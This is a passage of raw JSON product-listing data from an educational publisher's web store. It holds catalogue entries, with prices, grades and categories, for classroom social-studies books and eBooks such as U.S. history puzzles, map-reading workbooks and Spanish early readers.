2 Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/404246-eb--u-s-history-puzzles-book-2-resource-book-grade-5-8-ebook-404246-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"A fun-filled way to explore American history! U.S. History Puzzles, Book 2 for grades 5 to 8+ uses fun, puzzle-based activities to teach students about significant events in American history. Complete with crosswords, word scrambles, and word searches,...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11512/2149541/404246__35073.1765493454.jpg?c=2\",\"alt\":\"U.S. History Puzzles, Book 2 Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8512179,\"name\":\"other_formats\",\"value\":\"11511,11512\"},{\"id\":8512180,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8512181,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8512182,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8512183,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8512184,\"name\":\"Page Count\",\"value\":\"48 pages\"},{\"id\":8512185,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8512187,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8512188,\"name\":\"spec-Subjects\",\"value\":\"Puzzles and Games\"},{\"id\":8512189,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8512190,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/vxik\"},{\"id\":8512191,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8512192,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8512193,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8563031,\"name\":\"spec-Author\",\"value\":\"Mark Twain Media\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11512/2149541/404246__35073.1765493454.jpg?c=2\",\"alt\":\"U.S. History Puzzles, Book 2 Resource Book image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$8.99\",\"value\":8.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11512\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Learn at Home/Categories/Puzzles & Games\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":11990,\"sku\":\"404263-EB\",\"name\":\"Geography Warm-Ups Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/404263-eb--geography-warm-ups-resource-book-grade-5-8-ebook-404263-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Mark Twain’s Geography Warm-Ups helps to easily guide your students into the day’s lessons.Perfect for individual or whole-class instruction, Geography Warm-Ups by Mark Twain includes over 150 warm-ups and covers a variety of topics, including:U.S...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11990/2210235/404263__02861.1765493370.jpg?c=2\",\"alt\":\"Geography Warm-Ups Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8291024,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8291025,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8291026,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8291027,\"name\":\"Page Count\",\"value\":\"96 pages\"},{\"id\":8291028,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8291030,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8291031,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8291032,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/ytky\"},{\"id\":8291033,\"name\":\"sample_name_1\",\"value\":\"16 Using Maps Class Warm-Ups Grade 5-8 Free Printable\"},{\"id\":8291034,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr00118--16-using-maps-class-warm-ups-grade-5-8-free-printable-fr00118/\"},{\"id\":8291035,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8291036,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8291037,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8291038,\"name\":\"other_formats\",\"value\":\"11989,11990\"},{\"id\":8291039,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8562873,\"name\":\"spec-Author\",\"value\":\"Cindy Barden\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11990/2210235/404263__02861.1765493370.jpg?c=2\",\"alt\":\"Geography Warm-Ups Resource Book image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11990\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":9363,\"sku\":\"404169-EB\",\"name\":\"Map Reading Skills Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/404169-eb--map-reading-skills-resource-book-grade-5-8-ebook-404169-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Get your GPS going with students in grades 5–8 using Map Reading Skills! The activities in this 80-page book provide students with ample opportunities to practice and apply map skills. Map and diagram exercises and hands-on activities reinforce skills...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9363/2231934/404169__38847.1765493663.jpg?c=2\",\"alt\":\"Map Reading Skills Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8352738,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8352739,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8352740,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8352741,\"name\":\"Page Count\",\"value\":\"80 pages\"},{\"id\":8352742,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8352744,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8352745,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8352747,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8352748,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8352749,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8352750,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8563568,\"name\":\"other_formats\",\"value\":\"9362,9363\"},{\"id\":8563569,\"name\":\"spec-Author\",\"value\":\"Myrl Shireman\"},{\"id\":8565433,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/xfdg/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9363/2231934/404169__38847.1765493663.jpg?c=2\",\"alt\":\"Map Reading Skills Resource Book image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$11.99\",\"value\":11.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9363\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":16693,\"sku\":\"405068-EB\",\"name\":\"Interactive Notebook: The Civil War Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/405068-eb--interactive-notebook-the-civil-war-resource-book-grade-5-8-ebook-405068-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Mark Twain&apos;s Civil War Interactive Notebook for grades 5-8 reinforces students&apos; knowledge of the American Civil War as they create a personal resource to use for review and test prep. Topics covered include the road to war, secession, the first...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2239667/405068__70522.1765493020.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 25th 2022\",\"custom_fields\":[{\"id\":8562436,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8562437,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8562438,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8562439,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8562440,\"name\":\"Page Count\",\"value\":\"64 pages\"},{\"id\":8562441,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8562442,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8562443,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8562444,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8562445,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8562446,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/apye\"},{\"id\":8562447,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8562448,\"name\":\"other_formats\",\"value\":\"16692,16693\"},{\"id\":8562449,\"name\":\"spec-Author\",\"value\":\"Schyrlet Cameron\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2239667/405068__70522.1765493020.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2239665/405068_1__81444.1765493021.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2239668/405068_2__27549.1765493021.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2239666/405068_3__75962.1765493022.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2262613/405068_4__65084.1765493022.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=16693\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\",\"Collections/Series/Interactive Notebooks\"]},{\"id\":13610,\"sku\":\"9781641569521\",\"name\":\"Juegos favoritos Reader Grade PK-2\",\"url\":\"https://www.carsondellosa.com/9781641569521--juegos-favoritos-reader-grade-pk-2-paperback-9781641569521/\",\"brand\":{\"name\":\"Rourke Educational Media\"},\"availability\":\"\",\"summary\":\"This book introduces some favorite games around the world.Kids love to play games. Let's explore kids' favorite games from around the world.The D&iacute;as de Descubrimiento (Discovery Days) series is perfect for young learners in prekindergarten through...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13610/2251143/9781641569521__00273.1755187732.jpg?c=2\",\"alt\":\"Días de Descubrimiento (Discovery Days) Juegos favoritos Reader image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":442,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.15 LBS\",\"value\":0.15},\"demo\":false,\"date_added\":\"Apr 17th 2019\",\"custom_fields\":[{\"id\":8476328,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8476329,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8476330,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8476331,\"name\":\"spec-Product Detail\",\"value\":\"Reader\"},{\"id\":8476332,\"name\":\"Page Count\",\"value\":\"16 pages\"},{\"id\":8476333,\"name\":\"Age Grade\",\"value\":\"Grade PK-2 / Ages 4-8\"},{\"id\":8476334,\"name\":\"Look Inside\",\"value\":\"http://online.fliphtml5.com/ypfw/botl/index.html\"},{\"id\":8476336,\"name\":\"spec-Series\",\"value\":\"Días de Descubrimiento (Discovery Days)\"},{\"id\":8488842,\"name\":\"spec-Subjects\",\"value\":\"Reading\"},{\"id\":8488843,\"name\":\"spec-Subjects\",\"value\":\"Spanish\"},{\"id\":8488844,\"name\":\"spec-Subjects\",\"value\":\"Nonfiction\"},{\"id\":8488845,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8488846,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8488847,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8488848,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8536986,\"name\":\"spec-Lexile Level\",\"value\":\"BR120L\"},{\"id\":8536987,\"name\":\"spec-Guided Reading Level\",\"value\":\"D\"},{\"id\":8538946,\"name\":\"spec-Author\",\"value\":\"Tammy Brown\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13610/2251143/9781641569521__00273.1755187732.jpg?c=2\",\"alt\":\"Días de Descubrimiento (Discovery Days) Juegos favoritos Reader image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.50\",\"value\":1.5,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.50\",\"value\":1.5,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$9.95\",\"value\":9.95,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=13610\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Subjects/Social Studies\",\"Teaching Supplies/Subjects/Spanish\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Rourke Educational Media\",\"Learn at Home/Subjects/Early Learning\",\"Learn at Home/Categories/Storybooks & Readers\",\"Learn at Home/Subjects/Reading & Writing\",\"Learn at Home/Subjects/Spanish\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Today's Offers/Bargain Bookshop\",\"Teaching Supplies/Categories/Books/Preschool Workbooks & Books\",\"Teaching Supplies/Categories/Books/Kindergarten Workbooks & Books\",\"Teaching Supplies/Categories/Books/1st Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/2nd Grade Workbooks & Books\"]},{\"id\":20017,\"sku\":\"405092\",\"name\":\"Map Reading Skills Workbook Grade 5-12 Paperback\",\"url\":\"https://www.carsondellosa.com/405092--map-reading-skills-workbook-grade-5-12-paperback-405092/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Build your students&rsquo; confidence in their map skills with the Mark Twain Map Reading Skills Geography Workbook!This 64-page American history workbook teaches students about map legends, latitude and longitude, time zones, the Global Positioning...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255859/405092__05818.1755186236.jpg?c=2\",\"alt\":\"Map Reading Skills Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":708,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.36 LBS\",\"value\":0.36},\"demo\":false,\"date_added\":\"Jan 31st 2025\",\"custom_fields\":[{\"id\":8499988,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8499989,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8499990,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8499991,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8499992,\"name\":\"Page Count\",\"value\":\"64 pages\"},{\"id\":8499993,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8499994,\"name\":\"Age Grade\",\"value\":\"Grade 5-12 / Ages 10-18\"},{\"id\":8499995,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8499996,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8499997,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8499998,\"name\":\"Grades\",\"value\":\"High School\"},{\"id\":8499999,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8501068,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/jqxb/\"},{\"id\":8540038,\"name\":\"spec-Author\",\"value\":\"Myrl Shireman\"},{\"id\":8566448,\"name\":\"other_formats\",\"value\":\"20017,20077\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255859/405092__05818.1755186236.jpg?c=2\",\"alt\":\"Map Reading Skills Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255860/405092_1__72888.1755186237.jpg?c=2\",\"alt\":\"Map Reading Skills alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255862/405092_2__29144.1755186238.jpg?c=2\",\"alt\":\"Map Reading Skills alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255863/405092_3__26205.1755186238.jpg?c=2\",\"alt\":\"Map Reading Skills alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255864/405092_4__89494.1755186239.jpg?c=2\",\"alt\":\"Map Reading Skills alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=20017\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Shop by Grade/All Grades/High School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/Books/5th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/6th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/Middle School Workbooks & Books\",\"Teaching Supplies/Categories/Books/High School Workbooks & Books\"]},{\"id\":11237,\"sku\":\"9781681914268\",\"name\":\"School Dances, Yes or No Reader Grade 3-6\",\"url\":\"https://www.carsondellosa.com/9781681914268--school-dances-yes-or-no-reader-grade-3-6-paperback-9781681914268/\",\"brand\":{\"name\":\"Rourke Educational Media\"},\"availability\":\"\",\"summary\":\"This title allows students to create their own research-supported conclusion about a much-debated topic. School dances are an important experience for some people while others think that school dances are overrated and not the best use of school money...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11237/2250536/9781681914268__24476.1755187925.jpg?c=2\",\"alt\":\"Seeing Both Sides School Dances, Yes or No Reader image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":15,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.24 LBS\",\"value\":0.24},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8473912,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8473913,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8473914,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8473915,\"name\":\"spec-Product Detail\",\"value\":\"Reader\"},{\"id\":8473916,\"name\":\"Page Count\",\"value\":\"32 pages\"},{\"id\":8473917,\"name\":\"Age Grade\",\"value\":\"Grade 3-6 / Ages 8-12\"},{\"id\":8473918,\"name\":\"Look Inside\",\"value\":\"http://online.fliphtml5.com/ypfw/zhhz/index.html\"},{\"id\":8473919,\"name\":\"spec-Series\",\"value\":\"Seeing Both Sides\"},{\"id\":8491955,\"name\":\"spec-Subjects\",\"value\":\"Reading\"},{\"id\":8491956,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8491957,\"name\":\"spec-Subjects\",\"value\":\"Nonfiction\"},{\"id\":8491958,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8491959,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8491960,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8491961,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8537058,\"name\":\"spec-Lexile Level\",\"value\":\"990L\"},{\"id\":8537059,\"name\":\"spec-Guided Reading Level\",\"value\":\"U\"},{\"id\":8538069,\"name\":\"spec-Author\",\"value\":\"Erin Palmer\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11237/2250536/9781681914268__24476.1755187925.jpg?c=2\",\"alt\":\"Seeing Both Sides School Dances, Yes or No Reader image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.50\",\"value\":1.5,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.50\",\"value\":1.5,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$9.95\",\"value\":9.95,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11237\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 3\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Rourke Educational Media\",\"Learn at Home/Categories/Storybooks & Readers\",\"Learn at Home/Subjects/Reading & Writing\",\"Sale/Today's Offers/Bargain Bookshop\",\"Teaching Supplies/Categories/Books/3rd Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/4th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/5th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/6th Grade Workbooks & Books\"]},{\"id\":7958,\"sku\":\"404039\",\"name\":\"U.S. History: People and Events: 1607-1865 Resource Book Grade 6-8 Paperback\",\"url\":\"https://www.carsondellosa.com/404039--u-s-history-people-and-events-1607-1865-resource-book-grade-6-8-paperback-404039/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Give voice to notable personalities of the past and the events surrounding them with U.S. History: People and Events (1607–1865). This 128-page social studies book provides a full-spectrum view of some of the most fascinating and influential lives and...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249782/404039__97229.1755187207.jpg?c=2\",\"alt\":\"American History Series U.S. History: People and Events: 1607-1865 Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":3051,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.67 LBS\",\"value\":0.67},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469713,\"name\":\"other_formats\",\"value\":\"7958,7959\"},{\"id\":8469714,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469715,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469716,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469717,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8469718,\"name\":\"Age Grade\",\"value\":\"Grade 6-8 / Ages 11-14\"},{\"id\":8469719,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8469720,\"name\":\"spec-Series\",\"value\":\"American History Series\"},{\"id\":8469722,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8469723,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404039_sb.pdf\"},{\"id\":8469724,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8498970,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8498971,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8498972,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8540355,\"name\":\"spec-Author\",\"value\":\"George R. Lee\"},{\"id\":8565101,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/fjdq/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249782/404039__97229.1755187207.jpg?c=2\",\"alt\":\"American History Series U.S. History: People and Events: 1607-1865 Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249784/404039_1__82877.1755187207.jpg?c=2\",\"alt\":\"U.S. History: People and Events: 1607-1865 alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249785/404039_2__83727.1755187208.jpg?c=2\",\"alt\":\"U.S. History: People and Events: 1607-1865 alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249787/404039_3__20728.1755187208.jpg?c=2\",\"alt\":\"U.S. History: People and Events: 1607-1865 alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249789/404039_4__56114.1755187208.jpg?c=2\",\"alt\":\"U.S. History: People and Events: 1607-1865 alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7958\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/Books/6th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/Middle School Workbooks & Books\"]},{\"id\":9066,\"sku\":\"404137\",\"name\":\"Exploration, Revolution, and Constitution Resource Book Grade 6-12 